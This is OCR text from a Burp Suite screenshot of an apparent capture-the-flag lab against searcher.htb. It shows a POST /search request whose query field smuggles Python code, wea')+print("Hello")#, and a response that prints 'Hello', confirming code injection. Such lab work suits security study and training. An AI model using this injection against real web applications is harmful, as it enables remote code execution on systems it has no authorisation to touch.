 Burp Suite Community Edition v2024.3.1.4 - Temporary Project 1 2 3 4 5 10.10.16.17 Disconnected 10.10.11.208 40%
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://searcher.htb HTTP/1 ?
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Bing&query=wea')%2bprint("Hello")%23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 16:29:09 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 5
8
9 Hello
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes